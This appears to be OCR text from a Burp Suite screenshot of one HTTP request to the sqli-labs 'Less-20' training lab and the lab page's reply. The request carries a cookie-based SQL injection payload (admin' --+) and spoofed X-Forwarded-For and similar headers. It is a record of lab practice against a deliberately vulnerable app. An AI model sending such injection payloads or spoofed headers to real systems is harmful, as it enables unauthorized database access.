 Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 38.147.173.118:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://38.147.173.118:81
8 Connection: keep-alive
9 Cookie:uname=admin
10 Referer: http://38.147.173.118:81/Less-20/index.php
11 Cookie: admin' --+
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19
Pretty Raw Hex Render OneScan MarkInfo MarkInfo \n
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
YOUR IP ADDRESS IS : 116.169.2.3
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin, admin' -- and
expires: Mon 15 Jul 2024 - 06:27:45
BUG OFF
YOU SILLY
DUMB HACKER